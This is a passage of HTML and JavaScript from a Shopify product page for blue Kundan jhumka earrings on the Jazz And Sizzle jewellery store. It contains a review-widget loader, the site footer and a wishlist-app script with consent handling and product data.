          const defaultStylesResponse = await fetch('//jazzandsizzle.com/cdn/shop/t/47/assets/wom-default-styles.css?v=45599211969128610911766375096');
          const defaultStyles = await defaultStylesResponse.text();
          console.log('📦 Default styles loaded:', defaultStyles.length, 'chars');

          const customStylesResponse = await fetch('//jazzandsizzle.com/cdn/shop/t/47/assets/vessels-custom-styles.css?v=74529518273009937301766375096');
          const customStyles = await customStylesResponse.text();
          console.log('📦 Custom styles loaded:', customStyles.length, 'chars');

          // Load Tailwind CSS for Shadow DOM
          const tailwindStylesResponse = await fetch('//jazzandsizzle.com/cdn/shop/t/47/assets/wom-tailwind.css?v=68089276894835465931766375096');
          const tailwindStyles = await tailwindStylesResponse.text();
          console.log('📦 Tailwind styles loaded:', tailwindStyles.length, 'chars');

          const allStyles = defaultStyles + '\n' + customStyles + '\n' + tailwindStyles;
          console.log('📦 Total styles:', allStyles.length, 'chars');

          // Get configuration
          const config = {
            ...window.vesselsWOMConfig,
            localDataUrl: '//jazzandsizzle.com/cdn/shop/t/47/assets/wom-product-data.json?v=154049694394553788481766375096',
            aiIconUrl: 'https://upload.wikimedia.org/wikipedia/commons/thumb/f/f0/Google_Bard_logo.svg/1200px-Google_Bard_logo.svg.png'
          };

          console.log('📋 WOM Config:', config);

          // Initialize WOM with configuration
          const { core, initializer } = await WOMWidgets.init(config, allStyles);

          console.log('✅ WOM Widgets (JSX) initialized successfully');
          console.log('👁️ Check Shadow DOM:', document.querySelectorAll('[data-wom-widget]'));
        } catch (error) {
          console.error('❌ WOM initialization error:', error);
        }
      })();
    }

    // Start initialization when DOM is ready
    if (document.readyState === 'loading') {
      document.addEventListener('DOMContentLoaded', initWOM);
    } else {
      initWOM();
    }
  })();
</script>



</section>
<!-- BEGIN sections: footer-group -->
<footer id="shopify-section-sections--18270094852266__footer" class="shopify-section shopify-section-group-footer-group shopify-section--footer"><style>
  #shopify-section-sections--18270094852266__footer {
    --footer-content-justify-items: space-between;
  }
</style><div class="footer color-scheme color-scheme--scheme-2 color-scheme--bg-54922f2e920ba8346f6dc0fba343d673 ">
  <div class="container">
    <div class="footer__inner"><div class="footer__block-list"><div class="footer__block footer__block--text" ><div class="v-stack gap-4 sm:gap-5"><p class="h6">Contact Us</p><div class="prose text-subdued"><p><strong>For Order Related Queries:<br/></strong><a href="https://api.whatsapp.com/send/?phone=919873834114&text&type=phone_number&app_absent=0" title="https://api.whatsapp.com/send/?phone=919873834114&text&type=phone_number&app_absent=0"><strong>+91-9873834114</strong></a></p><p>Please get in touch with the above-mentioned number on WhatsApp or call</p><p></p><p><strong>Mon - Sat (10 AM - 6 PM)</strong></p><p>Or write to us on <strong>support@jazzandsizzle.com </strong></p></div></div></div><div class="footer__block footer__block--links" ><div class="v-stack gap-4 sm:gap-5"><p class="h6">Shop</p><ul class="v-stack gap-2.5 unstyled-list" role="list"><li>
                            <a href="/collections/anklets" class="link-faded">Anklets</a>
                          </li><li>
                            <a href="/collections/sunglasses" class="link-faded">Sunglasses</a>
                          </li><li>
                            <a href="/collections/bangles" class="link-faded">Bangles</a>
                          </li><li>
                            <a href="/collections/jewelry-sets-1" class="link-faded">Jewellery Sets</a>
                          </li><li>
                            <a href="/collections/earrings" class="link-faded">Earrings</a>
                          </li><li>
                            <a href="/collections/maangtikka" class="link-faded">Maangtikka</a>
                          </li><li>
                            <a href="/collections/bags" class="link-faded">Bags</a>
                          </li><li>
                            <a href="/collections/mangalsutra" class="link-faded">Mangalsutra</a>
                          </li><li>
                            <a href="/collections/rings/rings" class="link-faded">Rings</a>
                          </li><li>
                            <a href="/collections/rakhi-1/rakhi+rakhiset+bhaiyabhabhirakhi+setrakhi" class="link-faded">Rakhi</a>
                          </li></ul>
                    </div></div><div class="footer__block footer__block--links" ><div class="v-stack gap-4 sm:gap-5"><p class="h6">Quick Links</p><ul class="v-stack gap-2.5 unstyled-list" role="list"><li>
                            <a href="/policies/refund-policy" class="link-faded">Return Policy</a>
                          </li><li>
                            <a href="/policies/terms-of-service" class="link-faded">Terms & conditions</a>
                          </li><li>
                            <a href="/apps/parcelpanel-returns" class="link-faded">Return a Product</a>
                          </li><li>
                            <a href="/blogs/news" class="link-faded">Blog</a>
                          </li></ul>
                    </div></div><div class="footer__block footer__block--newsletter" ><div class="v-stack gap-4 sm:gap-5"><p class="h6">Newsletter</p><div class="prose text-subdued"><p>Sign up to our newsletter to receive exclusive offers.</p></div><form method="post" action="/contact#newsletter-form-sections--18270094852266__footer" id="newsletter-form-sections--18270094852266__footer" accept-charset="UTF-8" class="form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter"><div class="form-control" ><input id="input--sections--18270094852266__footer--contactemail" class="input" type="email" dir="ltr" placeholder="E-mail" 
  name="contact[email]"
  
  
  
  
  
  autocomplete="email"
  
  enterkeyhint="send"
  required
  
  
  
><label for="input--sections--18270094852266__footer--contactemail" class="floating-label text-xs">E-mail</label></div><div class="align-self-start">
<button type="submit"  class="button" >Subscribe</button></div></form></div></div></div><ul class="social-media social-media--list unstyled-list" role="list"><li class="social-media__item branding-colors--facebook">
      <a href="https://www.facebook.com/Jazzandsizzle/" class="tap-area" target="_blank" rel="noopener" aria-label="Follow on Facebook"><svg aria-hidden="true" focusable="false" width="24" class="icon icon-facebook" viewBox="0 0 24 24">
      <path fill-rule="evenodd" clip-rule="evenodd" d="M10.183 21.85v-8.868H7.2V9.526h2.983V6.982a4.17 4.17 0 0 1 4.44-4.572 22.33 22.33 0 0 1 2.667.144v3.084h-1.83a1.44 1.44 0 0 0-1.713 1.68v2.208h3.423l-.447 3.456h-2.97v8.868h-3.57Z" fill="currentColor"/>
    </svg></a>
    </li><li class="social-media__item branding-colors--instagram">
      <a href="https://www.instagram.com/jazzandsizzle/?hl=en" class="tap-area" target="_blank" rel="noopener" aria-label="Follow on Instagram"><svg aria-hidden="true" focusable="false" width="24" class="icon icon-instagram" viewBox="0 0 24 24">
      <path fill-rule="evenodd" clip-rule="evenodd" d="M12 2.4c-2.607 0-2.934.011-3.958.058-1.022.046-1.72.209-2.33.446a4.705 4.705 0 0 0-1.7 1.107 4.706 4.706 0 0 0-1.108 1.7c-.237.611-.4 1.31-.446 2.331C2.41 9.066 2.4 9.392 2.4 12c0 2.607.011 2.934.058 3.958.046 1.022.209 1.72.446 2.33a4.706 4.706 0 0 0 1.107 1.7c.534.535 1.07.863 1.7 1.108.611.237 1.309.4 2.33.446 1.025.047 1.352.058 3.959.058s2.934-.011 3.958-.058c1.022-.046 1.72-.209 2.33-.446a4.706 4.706 0 0 0 1.7-1.107 4.706 4.706 0 0 0 1.108-1.7c.237-.611.4-1.31.446-2.33.047-1.025.058-1.352.058-3.959s-.011-2.934-.058-3.958c-.047-1.022-.209-1.72-.446-2.33a4.706 4.706 0 0 0-1.107-1.7 4.705 4.705 0 0 0-1.7-1.108c-.611-.237-1.31-.4-2.331-.446C14.934 2.41 14.608 2.4 12 2.4Zm0 1.73c2.563 0 2.867.01 3.88.056.935.042 1.443.199 1.782.33.448.174.768.382 1.104.718.336.336.544.656.718 1.104.131.338.287.847.33 1.783.046 1.012.056 1.316.056 3.879 0 2.563-.01 2.867-.056 3.88-.043.935-.199 1.444-.33 1.782a2.974 2.974 0 0 1-.719 1.104 2.974 2.974 0 0 1-1.103.718c-.339.131-.847.288-1.783.33-1.012.046-1.316.056-3.88.056-2.563 0-2.866-.01-3.878-.056-.936-.042-1.445-.199-1.783-.33a2.974 2.974 0 0 1-1.104-.718 2.974 2.974 0 0 1-.718-1.104c-.131-.338-.288-.847-.33-1.783-.047-1.012-.056-1.316-.056-3.879 0-2.563.01-2.867.056-3.88.042-.935.199-1.443.33-1.782.174-.448.382-.768.718-1.104a2.974 2.974 0 0 1 1.104-.718c.338-.131.847-.288 1.783-.33C9.133 4.14 9.437 4.13 12 4.13Zm0 11.07a3.2 3.2 0 1 1 0-6.4 3.2 3.2 0 0 1 0 6.4Zm0-8.13a4.93 4.93 0 1 0 0 9.86 4.93 4.93 0 0 0 0-9.86Zm6.276-.194a1.152 1.152 0 1 1-2.304 0 1.152 1.152 0 0 1 2.304 0Z" fill="currentColor"/>
    </svg></a>
    </li></ul><div class="footer__aside"><p class="heading text-subdued text-xxs">© 2026 - Jazzandsizzle </p></div>
    </div>
  </div>
</div>

</footer>
<!-- END sections: footer-group --></main><link href="//jazzandsizzle.com/cdn/shop/t/47/assets/wom-default-styles.css?v=45599211969128610911766375096" rel="stylesheet" type="text/css" media="all" />
    <link href="//jazzandsizzle.com/cdn/shop/t/47/assets/vessels-custom-styles.css?v=74529518273009937301766375096" rel="stylesheet" type="text/css" media="all" />
    <link href="//jazzandsizzle.com/cdn/shop/t/47/assets/wom-collection-ratings.css?v=16000194399292592781766375096" rel="stylesheet" type="text/css" media="all" />
<script src="//jazzandsizzle.com/cdn/shop/t/47/assets/vessels-config.js?v=75018572379018448991766375096"></script>
    <script src="//jazzandsizzle.com/cdn/shop/t/47/assets/wom-widgets.js?v=27185166054096611661766375934"></script>
    <script src="//jazzandsizzle.com/cdn/shop/t/47/assets/wom-collection-ratings.js?v=932165782976141651766375096" defer></script>
  <div id="shopify-block-ASXJCWWEvMUE5L1VWd__5946647744298494267" class="shopify-block shopify-app-block"><!-- BEGIN app snippet: swymVersion --><script>var __SWYM__VERSION__ = '3.184.3';</script><!-- END app snippet -->
    








<script>
  (function () {
    // Get CompanyLocation Metadata for B2B customer scenerios (SFS)
    

    // Put metafields in window variable
    const commonCustomizationSettings = '';
    try {
      const parsedSettings = JSON.parse(commonCustomizationSettings);
      if (parsedSettings) {
        window.SwymWishlistCommonCustomizationSettings = parsedSettings[window.Shopify.theme.schema_name] || parsedSettings['global-settings'];
      } else {
        window.SwymWishlistCommonCustomizationSettings = {};
      }
    } catch (e) {
      window.SwymWishlistCommonCustomizationSettings = {};
    }

    let enabledCommonFeatures = '{"add-to-wishlist-collections-button":true,"auto-add-to-wishlist-from-pdp":{"pdpViewCount":"3","notificationTimeoutDuration":"5","selectedPosition":"TopLeft","enabled":true},"multiple-wishlist":false}';
    try {
      enabledCommonFeatures = JSON.parse(enabledCommonFeatures) || {};
    } catch (e) {
      enabledCommonFeatures = {}; 
    }
    // Storing COMMON FEATURES data in the window object for potential use in the storefront JS code.      
    window.SwymEnabledCommonFeatures = enabledCommonFeatures;

    // Initialize or ensure SwymViewProducts exists
    if (!window.SwymViewProducts) {
      window.SwymViewProducts = {};
    }    
    
      try {
        const socialCountMap = { "https://jazzandsizzle.com/products/blue-meenakari-kundan-pearl-floral-ethnic-drop-jhumka-earrings": { "socialCount": -1, "empi": 7269943673002 } };        
        // Integrate social count data into existing SwymViewProducts structure
        Object.keys(socialCountMap).forEach(function(key) {
          if (!window.SwymViewProducts[key]) {
            window.SwymViewProducts[key] = {};
          }
          
          window.SwymViewProducts[key] = socialCountMap[key];
        });
      } catch (e) {
        // Silent error handling
      }
    
  })();
</script>

<script  id="wishlist-embed-init" defer async>
  (function () {
    window.swymWishlistEmbedLoaded = true;
    var fullAssetUrl = "https://cdn.shopify.com/extensions/019bd93b-5aa5-76f8-a406-dac5f4b30b11/wishlist-shopify-app-635/assets/apps.bundle.js"; 
    var assetBaseUrl = fullAssetUrl?.substring(0, fullAssetUrl.lastIndexOf('/') + 1);
    var swymJsPath = '//freecdn.swymrelay.com/code/swym-shopify.js';
    var baseJsPath = swymJsPath?.substring(0, swymJsPath.lastIndexOf('/') + 1);
    window.SwymCurrentJSPath = baseJsPath;
    window.SwymAssetBaseUrl = assetBaseUrl;
    
      window.SwymCurrentStorePath = "//swymstore-v3free-01.swymrelay.com";
    
    function loadSwymShopifyScript() {
      var element = "";
      var scriptSrc = "";

      
        element = "swym-ext-shopify-script";
        window.SwymShopifyCdnInUse = true;
        scriptSrc = "https://cdn.shopify.com/extensions/019bd93b-5aa5-76f8-a406-dac5f4b30b11/wishlist-shopify-app-635/assets/swym-ext-shopify.js";
      

      if (document.getElementById(element)) {
        return;
      }

      var s = document.createElement("script");
      s.id = element;
      s.type = "text/javascript";
      s.async = true;
      s.defer = true;
      s.src = scriptSrc;

      s.onerror = function() {
        console.warn("Failed to load Swym Shopify script: ", scriptSrc, " Continuing with default");
        // Fallback logic here
        element = `swym-ext-shopify-script-${__SWYM__VERSION__}`;
        var fallbackJsPathVal = "\/\/freecdn.swymrelay.com\/code\/swym-shopify.js";
        var fallbackJsPathWithExt = fallbackJsPathVal.replace("swym-shopify", "swym-ext-shopify");
        scriptSrc = fallbackJsPathWithExt + '?shop=' + encodeURIComponent(window.Shopify.shop) + '&v=' + __SWYM__VERSION__;

        var fallbackScript = document.createElement("script");
        fallbackScript.id = element;
        fallbackScript.type = "text/javascript";
        fallbackScript.async = true;
        fallbackScript.defer = true;
        fallbackScript.src = scriptSrc;
        var y = document.getElementsByTagName("script")[0];
        y.parentNode.insertBefore(fallbackScript, y);
      };

      var x = document.getElementsByTagName("script")[0];
      x.parentNode.insertBefore(s, x);
    }
    
      var consentAPICallbackInvoked = false;
      function checkConsentAndLoad() {
        // Allow app to load in design mode (theme editor) regardless of consent
        if (window.Shopify?.designMode) {
          loadSwymShopifyScript();
          return;
        }
        var isCookieBannerVisible = window.Shopify?.customerPrivacy?.shouldShowBanner?.();
        if(!isCookieBannerVisible) {
          loadSwymShopifyScript();
          return;
        }
        var shouldLoadSwymScript = window.Shopify?.customerPrivacy?.preferencesProcessingAllowed?.();
        if (shouldLoadSwymScript) {
          loadSwymShopifyScript();
        } else {
          console.warn("No customer consent to load Swym Wishlist Plus");
        }
      }
      function initialiseConsentCheck() {
        document.addEventListener("visitorConsentCollected", (event) => { checkConsentAndLoad(); });
        window.Shopify?.loadFeatures?.(
          [{name: 'consent-tracking-api', version: '0.1'}],
          error => { 
            consentAPICallbackInvoked = true;
            if (error) {
              if(!window.Shopify?.customerPrivacy) {
                loadSwymShopifyScript();
                return;
              }
            }
            checkConsentAndLoad();
          }
        );
      }
      function consentCheckFallback(retryCount) {
        if(!consentAPICallbackInvoked) {
          if (window.Shopify?.customerPrivacy) {
            checkConsentAndLoad();
          } else if (retryCount >= 1) {
            console.warn("Shopify.loadFeatures unsuccessful on site, refer - https://shopify.dev/docs/api/customer-privacy#loading-the-customer-privacy-api. Proceeding with normal Swym Wishlist Plus load");
            loadSwymShopifyScript();
          } else {
            setTimeout(() => consentCheckFallback(retryCount + 1), 1000);
          }
        }
      }
      if (document.readyState === "loading") {
        document.addEventListener("DOMContentLoaded", initialiseConsentCheck);
        window.addEventListener("load", () => consentCheckFallback(0));
      } else {
        initialiseConsentCheck();
      }
    
  })();
</script>

<!-- BEGIN app snippet: swymSnippet --><script defer>
  (function () {
    const currentSwymJSPath = '//freecdn.swymrelay.com/code/swym-shopify.js';
    const currentSwymStorePath = 'https://swymstore-v3free-01.swymrelay.com';
    const dnsPrefetchLink = `<link rel="dns-prefetch" href="https://${currentSwymStorePath}" crossorigin>`;
    const dnsPrefetchLink2 = `<link rel="dns-prefetch" href="${currentSwymJSPath}">`;
    const preConnectLink = `<link rel="preconnect" href="${currentSwymJSPath}">`;
    const swymSnippet = document.getElementById('wishlist-embed-init');        
    if(dnsPrefetchLink) {swymSnippet.insertAdjacentHTML('afterend', dnsPrefetchLink);}
    if(dnsPrefetchLink2) {swymSnippet.insertAdjacentHTML('afterend', dnsPrefetchLink2);}
    if(preConnectLink) {swymSnippet.insertAdjacentHTML('afterend', preConnectLink);}
  })()
</script>
<script id="swym-snippet" type="text">
  window.swymLandingURL = document.URL;
  window.swymCart = {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"INR","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0};
  window.swymPageLoad = function() {
    window.SwymProductVariants = window.SwymProductVariants || {};
    window.SwymHasCartItems = 0 > 0;
    window.SwymPageData = {}, window.SwymProductInfo = {};var variants = [];
      window.SwymProductInfo.product = {"id":7269943673002,"title":"Blue Kundan \u0026 White Pearl Beaded Floral Ethnic Jhumka Drop Earrings","handle":"blue-meenakari-kundan-pearl-floral-ethnic-drop-jhumka-earrings","description":"\u003cp\u003eBlue Kundan \u0026amp; White Pearl Beaded Floral Ethnic Jhumka Drop Earrings\u003c\/p\u003e\n\u003ctable data-mce-fragment=\"1\" width=\"100%\" style=\"height: 195.938px;\"\u003e\n\u003ctbody data-mce-fragment=\"1\"\u003e\n\u003ctr data-mce-fragment=\"1\" style=\"height: 19.5938px;\"\u003e\n\u003ctd data-mce-fragment=\"1\" style=\"width: 68.2094%;\"\u003e\n\u003cstrong\u003eCategory: \u003c\/strong\u003e Earrings\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\" style=\"height: 19.5938px;\"\u003e\n\u003ctd data-mce-fragment=\"1\" style=\"width: 68.2094%;\"\u003e\n\u003cstrong\u003eProduct Type\u003c\/strong\u003e: jhumkas\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\" style=\"height: 19.5938px;\"\u003e\n\u003ctd data-mce-fragment=\"1\" style=\"width: 68.2094%;\"\u003e\u003cstrong\u003eColor: Blue, silver\u003c\/strong\u003e\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\" style=\"height: 19.5938px;\"\u003e\n\u003ctd data-mce-fragment=\"1\" style=\"width: 68.2094%;\"\u003e\n\u003cstrong\u003eMetal:\u003c\/strong\u003e Alloy\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\" style=\"height: 19.5938px;\"\u003e\n\u003ctd data-mce-fragment=\"1\" style=\"width: 68.2094%;\"\u003e\u003cstrong\u003eGemstone: Kundan\u003c\/strong\u003e\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\" style=\"height: 19.5938px;\"\u003e\n\u003ctd data-mce-fragment=\"1\" style=\"width: 68.2094%;\"\u003e\u003cstrong\u003ePlating: silver\u003c\/strong\u003e\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\" style=\"height: 19.5938px;\"\u003e\n\u003ctd data-mce-fragment=\"1\" style=\"width: 68.2094%;\"\u003e\u003cstrong\u003eNo. of Components: 2\u003c\/strong\u003e\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\" style=\"height: 19.5938px;\"\u003e\n\u003ctd data-mce-fragment=\"1\" style=\"width: 68.2094%;\"\u003e\n\u003cstrong\u003eLength(cm):\u003c\/strong\u003e 8.5\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\" style=\"height: 19.5938px;\"\u003e\n\u003ctd data-mce-fragment=\"1\" style=\"width: 68.2094%;\"\u003e\n\u003cstrong\u003eWidth(cm):\u003c\/strong\u003e 3.2\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\" style=\"height: 19.5938px;\"\u003e\n\u003ctd data-mce-fragment=\"1\" style=\"width: 68.2094%;\"\u003e\n\u003cstrong\u003eWeight(gm):\u003c\/strong\u003e 45\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c\/tbody\u003e\n\u003c\/table\u003e\n\u003cp\u003e\u003c!----\u003e\u003c!----\u003e\u003c\/p\u003e\n\u003cp\u003e\u003c!----\u003e\u003c\/p\u003e\n\u003cp\u003e\u003c!----\u003e\u003c!----\u003e\u003c\/p\u003e\n\u003cp\u003e\u003c!----\u003e\u003c\/p\u003e\n\u003cp\u003e\u003c!----\u003e\u003c!----\u003e\u003c\/p\u003e\n\u003cp\u003e\u003c!----\u003e\u003c\/p\u003e\n\u003cp\u003e\u003c!----\u003e\u003c\/p\u003e\n\u003cp\u003e\u003c!----\u003e\u003c\/p\u003e\n\u003c!----\u003e","published_at":"2017-11-14T04:53:19+05:30","created_at":"2022-03-02T16:48:09+05:30","vendor":"Jazz And Sizzle","type":"Earrings,Jhumka Earrings","tags":["0-500","Alloy","Beaded","Blue","Drop Earring","Earring","Earrings","Ethnic","Everyday","Festive","German Silver","Jhumkas","One Size","Pearls","White"],"price":25900,"price_min":25900,"price_max":25900,"available":true,"price_varies":false,"compare_at_price":224900,"compare_at_price_min":224900,"compare_at_price_max":224900,"compare_at_price_varies":false,"variants":[{"id":42612148764842,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"EAR-JS21-30040","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Blue Kundan \u0026 White Pearl Beaded Floral Ethnic Jhumka Drop Earrings","public_title":null,"options":["Default Title"],"price":25900,"weight":45,"compare_at_price":224900,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/jazzandsizzle.com\/cdn\/shop\/products\/IMG_0001.jpg?v=1765607597","\/\/jazzandsizzle.com\/cdn\/shop\/products\/621A5550.jpg?v=1765607597","\/\/jazzandsizzle.com\/cdn\/shop\/products\/2_1632eeb0-e99f-48e4-8f4e-dd78216e138d.jpg?v=1765607597","\/\/jazzandsizzle.com\/cdn\/shop\/products\/IMG_0004_c4eb089b-ff9d-4b31-a757-9c4b5d626387.jpg?v=1646228685"],"featured_image":"\/\/jazzandsizzle.com\/cdn\/shop\/products\/IMG_0001.jpg?v=1765607597","options":["Title"],"media":[{"alt":"Blue Kundan \u0026 White Pearl Beaded Floral Ethnic Jhumka Drop Earrings - Jazzandsizzle","id":25436269117610,"position":1,"preview_image":{"aspect_ratio":0.75,"height":1440,"width":1080,"src":"\/\/jazzandsizzle.com\/cdn\/shop\/products\/IMG_0001.jpg?v=1765607597"},"aspect_ratio":0.75,"height":1440,"media_type":"image","src":"\/\/jazzandsizzle.com\/cdn\/shop\/products\/IMG_0001.jpg?v=1765607597","width":1080},{"alt":"Blue Kundan \u0026 White Pearl Beaded Floral Ethnic Jhumka Drop Earrings - Jazzandsizzle","id":25436269084842,"position":2,"preview_image":{"aspect_ratio":0.75,"height":1440,"width":1080,"src":"\/\/jazzandsizzle.com\/cdn\/shop\/products\/621A5550.jpg?v=1765607597"},"aspect_ratio":0.75,"height":1440,"media_type":"image","src":"\/\/jazzandsizzle.com\/cdn\/shop\/products\/621A5550.jpg?v=1765607597","width":1080},{"alt":"Blue Kundan \u0026 White Pearl Beaded Floral Ethnic Jhumka Drop Earrings - Jazzandsizzle","id":25436269052074,"position":3,"preview_image":{"aspect_ratio":0.75,"height":1440,"width":1080,"src":"\/\/jazzandsizzle.com\/cdn\/shop\/products\/2_1632eeb0-e99f-48e4-8f4e-dd78216e138d.jpg?v=1765607597"},"aspect_ratio":0.75,"height":1440,"media_type":"image","src":"\/\/jazzandsizzle.com\/cdn\/shop\/products\/2_1632eeb0-e99f-48e4-8f4e-dd78216e138d.jpg?v=1765607597","width":1080},{"alt":"Blue Kundan \u0026 White Pearl Beaded Floral Ethnic Jhumka Drop Earrings - Jazzandsizzle","id":25436269150378,"position":4,"preview_image":{"aspect_ratio":0.75,"height":1440,"width":1080,"src":"\/\/jazzandsizzle.com\/cdn\/shop\/products\/IMG_0004_c4eb089b-ff9d-4b31-a757-9c4b5d626387.jpg?v=1646228685"},"aspect_ratio":0.75,"height":1440,"media_type":"image","src":"\/\/jazzandsizzle.com\/cdn\/shop\/products\/IMG_0004_c4eb089b-ff9d-4b31-a757-9c4b5d626387.jpg?v=1646228685","width":1080}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003eBlue Kundan \u0026amp; White Pearl Beaded Floral Ethnic Jhumka Drop Earrings\u003c\/p\u003e\n\u003ctable data-mce-fragment=\"1\" width=\"100%\" style=\"height: 195.938px;\"\u003e\n\u003ctbody data-mce-fragment=\"1\"\u003e\n\u003ctr data-mce-fragment=\"1\" style=\"height: 19.5938px;\"\u003e\n\u003ctd data-mce-fragment=\"1\" style=\"width: 68.2094%;\"\u003e\n\u003cstrong\u003eCategory: \u003c\/strong\u003e Earrings\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\" style=\"height: 19.5938px;\"\u003e\n\u003ctd data-mce-fragment=\"1\" style=\"width: 68.2094%;\"\u003e\n\u003cstrong\u003eProduct Type\u003c\/strong\u003e: jhumkas\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\" style=\"height: 19.5938px;\"\u003e\n\u003ctd data-mce-fragment=\"1\" style=\"width: 68.2094%;\"\u003e\u003cstrong\u003eColor: Blue, silver\u003c\/strong\u003e\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\" style=\"height: 19.5938px;\"\u003e\n\u003ctd data-mce-fragment=\"1\" style=\"width: 68.2094%;\"\u003e\n\u003cstrong\u003eMetal:\u003c\/strong\u003e Alloy\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\" style=\"height: 19.5938px;\"\u003e\n\u003ctd data-mce-fragment=\"1\" style=\"width: 68.2094%;\"\u003e\u003cstrong\u003eGemstone: Kundan\u003c\/strong\u003e\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\" style=\"height: 19.5938px;\"\u003e\n\u003ctd data-mce-fragment=\"1\" style=\"width: 68.2094%;\"\u003e\u003cstrong\u003ePlating: silver\u003c\/strong\u003e\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\" style=\"height: 19.5938px;\"\u003e\n\u003ctd data-mce-fragment=\"1\" style=\"width: 68.2094%;\"\u003e\u003cstrong\u003eNo. of Components: 2\u003c\/strong\u003e\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\" style=\"height: 19.5938px;\"\u003e\n\u003ctd data-mce-fragment=\"1\" style=\"width: 68.2094%;\"\u003e\n\u003cstrong\u003eLength(cm):\u003c\/strong\u003e 8.5\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\" style=\"height: 19.5938px;\"\u003e\n\u003ctd data-mce-fragment=\"1\" style=\"width: 68.2094%;\"\u003e\n\u003cstrong\u003eWidth(cm):\u003c\/strong\u003e 3.2\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\" style=\"height: 19.5938px;\"\u003e\n\u003ctd data-mce-fragment=\"1\" style=\"width: 68.2094%;\"\u003e\n\u003cstrong\u003eWeight(gm):\u003c\/strong\u003e 45\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c\/tbody\u003e\n\u003c\/table\u003e\n\u003cp\u003e\u003c!----\u003e\u003c!----\u003e\u003c\/p\u003e\n\u003cp\u003e\u003c!----\u003e\u003c\/p\u003e\n\u003cp\u003e\u003c!----\u003e\u003c!----\u003e\u003c\/p\u003e\n\u003cp\u003e\u003c!----\u003e\u003c\/p\u003e\n\u003cp\u003e\u003c!----\u003e\u003c!----\u003e\u003c\/p\u003e\n\u003cp\u003e\u003c!----\u003e\u003c\/p\u003e\n\u003cp\u003e\u003c!----\u003e\u003c\/p\u003e\n\u003cp\u003e\u003c!----\u003e\u003c\/p\u003e\n\u003c!----\u003e"};
      window.SwymProductInfo.variants = window.SwymProductInfo.product.variants;
      var piu = "\/\/jazzandsizzle.com\/cdn\/shop\/products\/IMG_0001.jpg?crop=center\u0026height=620\u0026v=1765607597\u0026width=620";
      

        SwymProductVariants[42612148764842] = {
          empi: window.SwymProductInfo.product.id,epi:42612148764842,
          dt: "Blue Kundan \u0026 White Pearl Beaded Floral Ethnic Jhumka Drop Earrings",
          du: "https://jazzandsizzle.com/products/blue-meenakari-kundan-pearl-floral-ethnic-drop-jhumka-earrings",
          iu:  piu ,
          stk:  1 ,
          pr: 25900/100,
          ct: window.SwymProductInfo.product.type,
          
            op: 224900/100,
          
          variants: [{ "Default Title" : 42612148764842}]
        };window.SwymProductInfo.currentVariant = 42612148764842;
      var product_data = {
        et: 1, empi: window.SwymProductInfo.product.id, epi: window.SwymProductInfo.currentVariant,
        dt: "Blue Kundan \u0026 White Pearl Beaded Floral Ethnic Jhumka Drop Earrings", du: "https://jazzandsizzle.com/products/blue-meenakari-kundan-pearl-floral-ethnic-drop-jhumka-earrings",
        ct: window.SwymProductInfo.product.type, pr: 25900/100,
        iu:  piu , 
        variants: [{ "Default Title" : 42612148764842 }],
        stk:  1 
        
          ,op:224900/100
        
      };
      window.SwymPageData = product_data;
    
    window.SwymPageData.uri = window.swymLandingURL;
  };
  if(window.selectCallback){
    (function(){
      var originalSelectCallback = window.selectCallback;
      window.selectCallback = function(variant){
        originalSelectCallback.apply(this, arguments);
        try{
          if(window.triggerSwymVariantEvent){
            window.triggerSwymVariantEvent(variant.id);
          }
        }catch(err){
          console.warn("Swym selectCallback", err);
        }
      };})();}
  window.swymCustomerId =null;
  window.swymCustomerExtraCheck =
    null;
  var swappName = ("Wishlist" || "Wishlist");
  var swymJSObject = {
    pid: "N+Xz9QSB8RHSkXttCCuouN2Oa5gkFw8K\/DVA8BfuFUk=",
    interface: "/apps/swym" + swappName + "/interfaces/interfaceStore.php?appname=" + swappName
  };
  window.swymJSShopifyLoad = function(){
    if(window.swymPageLoad) swymPageLoad();
    if(!window._swat) {
      (function (s, w, r, e, l, a, y) {
        r['SwymRetailerConfig'] = s;
        r[s] = r[s] || function (k, v) {
          r[s][k] = v;
        };
      })('_swrc', '', window);
      _swrc('RetailerId', swymJSObject.pid);
      _swrc('Callback', function(){initSwymShopify();});
    }else if(window._swat.postLoader){
      _swrc = window._swat.postLoader;
      _swrc('RetailerId', swymJSObject.pid);
      _swrc('Callback', function(){initSwymShopify();});
    }else{
      initSwymShopify();}
  }
